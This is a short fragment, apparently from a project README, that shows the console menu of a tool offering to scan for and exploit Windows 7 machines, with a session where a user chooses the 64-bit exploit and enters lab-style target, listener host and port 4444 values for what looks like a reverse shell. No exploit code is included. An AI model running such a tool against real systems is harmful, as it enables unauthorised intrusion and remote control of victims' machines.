 [1] Scan
[2] Exploit Windows 7 [32 bits]
[3] Exploit Windows 7 [64 bits]
[4] Exit
$ 3
¿RHOST? 192.168.102.136
¿LHOST? 192.168.102.135
¿LPORT? 4444